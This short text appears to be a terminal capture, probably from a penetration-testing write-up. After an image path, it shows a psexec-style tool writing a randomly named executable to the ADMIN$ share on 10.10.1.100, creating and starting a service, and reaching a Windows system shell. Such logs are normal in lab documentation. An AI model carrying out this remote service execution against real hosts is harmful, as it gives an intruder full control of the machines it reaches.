 [*] Requesting shares on 10.10.1.100.....
[*] Found writable share ADMIN$
[*] Uploading file ugMSmQcZ.exe
[*] Opening SVCManager on 10.10.1.100.....
[*] Creating service kGou on 10.10.1.100.....
[*] Starting service kGou.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>